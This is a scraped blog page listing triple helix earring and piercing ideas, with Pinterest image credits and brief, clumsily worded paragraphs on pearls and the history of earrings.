<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-triple-helix-piercing-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-triple-helix-piercing-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from triple helix piercing</b>. Source Image: <a href="https://media-cache-ec0.pinimg.com/originals/4f/bb/1e/4fbb1e54f64bfe7fef3bc33af67061b3.jpg" target="_blank" rel="noopener noreferrer">pinterest.com</a>. Visit this site for details: <a href="https://pinterest.com/pin/119908408800736868/" target="_blank" rel="noopener noreferrer">pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
Traditionally, one thinks of them as white only, however actually it is feasible to get black, pink, blue, purple, and even environment-friendly ones. They also can take place in shapes other than the traditional round globe. They can be semi-round as buttons, pear decreases, and oval in shape, as well as can be established into gold, silver, or platinum for maximum lavish result.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Triple_Helix_Piercing_TattoosPiercings">22. Triple Helix Piercing Tattoos&amp;Piercings</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-new-triple-helix-piercing-tattoosamppiercings-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-new-triple-helix-piercing-tattoosamppiercings-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Triple Helix Piercing Tattoos&amp;Piercings</b>. Source Image: <a href="https://media-cache-ak0.pinimg.com/originals/40/51/a1/4051a175dc5594ba6d0b8d5729dd05b4.jpg" target="_blank" rel="noopener noreferrer">pinterest.com</a>. Visit this site for details: <a href="https://pinterest.com/pin/75505731227747633" target="_blank" rel="noopener noreferrer">pinterest.com</a></p>
<hr />
<p>&nbsp;<br />
The unbelievable point is that &#8220;nature&#8217;s&#8221; earrings are no much longer the preserve of the rich. Pearls jewelry, as well as rubies, continue to be a lady&#8217;s ideal close friend.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_How_to_Perfectly_Curate_your_Ear">23. How to Perfectly Curate your Ear</span></h2>
<p><img title="how perfectly curate your ear" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-how-to-perfectly-curate-your-ear-of-triple-helix-earrings.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-lovely-how-to-perfectly-curate-your-ear-of-triple-helix-earrings.png" ><br />
<b>Best Triple Helix Earrings<br />
 from How to Perfectly Curate your Ear</b>. Source Image: <a href="https://cdn2.hercampus.com/styles/full_width_embed/s3/list-item-images/2019/04/04/pasted%20image%200-2.png" target="_blank" rel="noopener noreferrer">www.hercampus.com</a>. Visit this site for details: <a href="https://www.hercampus.com/school/c-of-c/how-perfectly-curate-your-ear" target="_blank" rel="noopener noreferrer">www.hercampus.com</a></p>
<hr />
<p>&nbsp;<br />
Jewelry as a type of adornment have a long background. The earliest discoveries of jewelry come from Persepolis in old Persia (today known as Iran) where it is believed soldiers of the Persian Empire, that reigned during 550-330 BC, wore jewelry. These really antique jewelry can be seen in some of the making it through wall arts in the area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Triple_lobe_piercing_with_helix_piercing">24. Triple lobe piercing with helix piercing</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-luxury-triple-lobe-piercing-with-helix-piercing-of-triple-helix-earrings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/triple-helix-earrings/" data-jpibfi-post-title="Top 24 Triple Helix Earrings" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/triple-helix-earrings-luxury-triple-lobe-piercing-with-helix-piercing-of-triple-helix-earrings.jpg" ><br />
<b>Best Triple Helix Earrings<br />
 from Triple lobe piercing with helix piercing</b>. Source Image: <a href="https://i.pinimg.com/originals/fc/a3/e1/fca3e18ef23e47657147815a509ce29d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.fr</a>. Visit this site for details: <a href="https://www.pinterest.fr/pin/369013763211865199/" target="_blank" rel="noopener noreferrer">www.pinterest.fr</a></p>
<hr />
<p>&nbsp;<br />
Given that this moment earrings have actually experienced several ebbs and flows in popularity amongst the differing societies of the globe&#8217;s background. Numerous antique jewelry specify a bygone age and have significant relevance to areas and also times. For example, very early 1800 seafarers made up the little man following of the very early earring pattern and it is believed a pierced ear represented that a sailor had actually voyaged all over the world or made it through a sinking ship. Several sailors spent substantially in their earrings as they believed that if they perished in the sea then the jewelry would certainly pay the individual who discovered them for a proper funeral.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2018-01-04 14:52:53. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/triple-helix/" rel="tag">Triple Helix</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="207004" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/triple-helix-earrings/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%2024%20Triple%20Helix%20Earrings%20-%20https://coolandfantastic.com/triple-helix-earrings/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/women-tea-party-ideas/">
					<div class="pagi-text">
						<h5 class="prev-title">Top 30 Women Tea Party Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/christmas-gel-nail-ideas/">
					<div class="pagi-text">
						<h5 class="next-title">23 Best Christmas Gel Nail Ideas</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inside%20Out%20Diamond%20Hoop%20Earrings%20Unique%20Womens%20Inside%20Out%20Diamond%20Round%20Hoop%20Earrings%2018k%20Gold%2012-892801.png" href="https://coolandfantastic.com/inside-out-diamond-hoop-earrings/" title="The top 24 Ideas About Inside Out Diamond Hoop Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/inside-out-diamond-hoop-earrings/">The top 24 Ideas About Inside Out Diamond...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-12-07T18:32:45+00:00">December 7, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Macys%20Kate%20Spade%20Earrings%20New%20Kate%20Spade%20New%20York%20Earrings%20Gold%20tone%20Cream%20Disco%20Pansy-828542.png" href="https://coolandfantastic.com/macys-kate-spade-earrings/" title="24 Of the Best Ideas for Macys Kate Spade Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/macys-kate-spade-earrings/">24 Of the Best Ideas for Macys Kate...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-11-25T20:42:53+00:00">November 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chan%20Luu%20Earrings%20Lovely%20Lyst%20Chan%20Luu%20Pave%20Teardrop%20Earrings%20Labradorite%20In%20Gray-227637.png" href="https://coolandfantastic.com/chan-luu-earrings/" title="24 Best Ideas Chan Luu Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/chan-luu-earrings/">24 Best Ideas Chan Luu Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-10-30T04:55:57+00:00">October 30, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Large%20Gold%20Hoop%20Earrings%20Elegant%20Gold%20Hoop%20Earrings%20Extra%20Hoops%20Hoops%20Hammered-348933.png" href="https://coolandfantastic.com/large-gold-hoop-earrings/" title="The Best Ideas for Large Gold Hoop Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/large-gold-hoop-earrings/">The Best Ideas for Large Gold Hoop Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-27T04:43:50+00:00">September 27, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Robert%20Lee%20Morris%20Earrings%20Best%20Of%20Robert%20Lee%20Morris%20Two%20tone%20orbital%20Earrings%20In%20Silver%20Two-494850.png" href="https://coolandfantastic.com/robert-lee-morris-earrings/" title="24 Ideas for Robert Lee Morris Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/robert-lee-morris-earrings/">24 Ideas for Robert Lee Morris Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-07-04T22:07:58+00:00">July 4, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-16%20Gauge%20Earring%20Lovely%2016%20Gauge%20Gold%20Cbr%20Cartilage%20Hoop%20Earring%20Tragus-764760.png" href="https://coolandfantastic.com/16-gauge-earring/" title="24 Best 16 Gauge Earring">
																			</a>
										<h3><a href="https://coolandfantastic.com/16-gauge-earring/">24 Best 16 Gauge Earring</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-28T17:27:31+00:00">May 28, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-David%20Yurman%20Starburst%20Earrings%20Lovely%20David%20Yurman%20Starburst%20Drop%20Earrings%20with%20Diamonds%20In-224664.png" href="https://coolandfantastic.com/david-yurman-starburst-earrings/" title="The top 24 Ideas About David Yurman Starburst Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/david-yurman-starburst-earrings/">The top 24 Ideas About David Yurman Starburst...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-21T15:11:03+00:00">May 21, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Sterling%20Silver%20Diamond%20Earrings%20Beautiful%20Sterling%20Silver%201%2010%20Cttw%20Diamond%20Stud%20Earrings-892295.png" href="https://coolandfantastic.com/sterling-silver-diamond-earrings/" title="24 Ideas for Sterling Silver Diamond Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/sterling-silver-diamond-earrings/">24 Ideas for Sterling Silver Diamond Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-05-06T16:17:00+00:00">May 6, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Handmade%20Copper%20Earrings%20Lovely%20Handmade%20Copper%20Wire%20Earrings%20Copper%20Earringswire%20Wrapped-745925.png" href="https://coolandfantastic.com/handmade-copper-earrings/" title="24 Ideas for Handmade Copper Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/handmade-copper-earrings/">24 Ideas for Handmade Copper Earrings</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-16T08:17:58+00:00">April 16, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Blue%20Drop%20Earrings%20Luxury%20Vintage%20Design%20Long%20Luxury%20Teardrop%20Silver%20amp%20Dark%20Blue-164495.png" href="https://coolandfantastic.com/blue-drop-earrings/" title="24 Of the Best Ideas for Blue Drop Earrings">
																			</a>
										<h3><a href="https://coolandfantastic.com/blue-drop-earrings/">24 Of the Best Ideas for Blue Drop...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-21T03:40:50+00:00">February 21, 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-1468" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Inside%20Out%20Diamond%20Hoop%20Earrings%20Unique%20Womens%20Inside%20Out%20Diamond%20Round%20Hoop%20Earrings%2018k%20Gold%2012-892801.png" href="https://coolandfantastic.com/inside-out-diamond-hoop-earrings/" title="The top 24 Ideas About Inside Out Diamond Hoop Earrings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/inside-out-diamond-hoop-earrings/" rel="bookmark" title="The top 24 Ideas About Inside Out Diamond Hoop Earrings">
												The top 24 Ideas About Inside Out Diamond Hoop Earrings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-07T18:32:45+00:00">December 7, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Macys%20Kate%20Spade%20Earrings%20New%20Kate%20Spade%20New%20York%20Earrings%20Gold%20tone%20Cream%20Disco%20Pansy-828542.png" href="https://coolandfantastic.com/macys-kate-spade-earrings/" title="24 Of the Best Ideas for Macys Kate Spade Earrings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/macys-kate-spade-earrings/" rel="bookmark" title="24 Of the Best Ideas for Macys Kate Spade Earrings">
												24 Of the Best Ideas for Macys Kate Spade Earrings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-25T20:42:53+00:00">November 25, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chan%20Luu%20Earrings%20Lovely%20Lyst%20Chan%20Luu%20Pave%20Teardrop%20Earrings%20Labradorite%20In%20Gray-227637.png" href="https://coolandfantastic.com/chan-luu-earrings/" title="24 Best Ideas Chan Luu Earrings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/chan-luu-earrings/" rel="bookmark" title="24 Best Ideas Chan Luu Earrings">
												24 Best Ideas Chan Luu Earrings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-30T04:55:57+00:00">October 30, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Large%20Gold%20Hoop%20Earrings%20Elegant%20Gold%20Hoop%20Earrings%20Extra%20Hoops%20Hoops%20Hammered-348933.png" href="https://coolandfantastic.com/large-gold-hoop-earrings/" title="The Best Ideas for Large Gold Hoop Earrings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/large-gold-hoop-earrings/" rel="bookmark" title="The Best Ideas for Large Gold Hoop Earrings">
												The Best Ideas for Large Gold Hoop Earrings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-27T04:43:50+00:00">September 27, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Robert%20Lee%20Morris%20Earrings%20Best%20Of%20Robert%20Lee%20Morris%20Two%20tone%20orbital%20Earrings%20In%20Silver%20Two-494850.png" href="https://coolandfantastic.com/robert-lee-morris-earrings/" title="24 Ideas for Robert Lee Morris Earrings"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/robert-lee-morris-earrings/" rel="bookmark" title="24 Ideas for Robert Lee Morris Earrings">
												24 Ideas for Robert Lee Morris Earrings											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-07-04T22:07:58+00:00">July 4, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
